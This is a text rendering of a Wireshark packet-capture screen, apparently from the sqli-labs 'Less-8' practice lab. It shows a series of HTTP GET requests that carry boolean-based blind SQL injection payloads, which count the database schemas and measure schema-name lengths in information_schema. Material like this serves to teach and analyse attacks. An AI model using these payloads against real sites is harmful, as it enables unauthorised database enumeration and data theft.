 1.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式… +
No. Source Destina Protocol Length Text item Info
1462 192.1… 192.… HTTP 974 ✓ HTTP/1.1 200 OK (text/html)
1463 192.1… 192.… HTTP 404 ✓ GET /sql/images/Less-8.jpg HTTP/1.1
1532 192.1… 192.… HTTP 432 ✓ GET /sql/Less-8/?id=1 HTTP/1.1
1536 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
1556 192.1… 192.… HTTP 435 ✓ GET /sql/Less-8/?id=1%27 HTTP/1.1
1558 192.1… 192.… HTTP 1003 ✓ HTTP/1.1 200 OK (text/html)
1560 192.1… 192.… HTTP 432 ✓ GET /sql/Less-8/?id=1 HTTP/1.1
1562 192.1… 192.… HTTP 986 ✓ HTTP/1.1 200 OK (text/html)
1597 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%200)%23 HTTP/1.1
1599 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
1607 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%201)%23 HTTP/1.1
1609 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
1617 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%202)%23 HTTP/1.1
1619 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
1627 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%203)%23 HTTP/1.1
1629 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
1637 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%204)%23 HTTP/1.1
1639 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
1647 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%205)%23 HTTP/1.1
1649 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
1657 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%206)%23 HTTP/1.1
1659 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
1667 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%207)%23 HTTP/1.1
1669 192.1… 192.… HTTP 1003 ✓ HTTP/1.1 200 OK (text/html)
1721 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%200)%23 HTTP/1.1
1725 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
1733 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%201)%23 HTTP/1.1
Frame 1659: 987 bytes on wire (7896 bits), 987 bytes captured (7896 bits)
Raw packet data
Internet Protocol Version 4, Src: 192.168.3.249, Dst: 192.168.3.240
Transmission Control Protocol, Src Port: 80, Dst Port: 2251, Seq: 1, Ack: 252, Len: 947
Hypertext Transfer Protocol
Line-based text data: text/html (23 lines)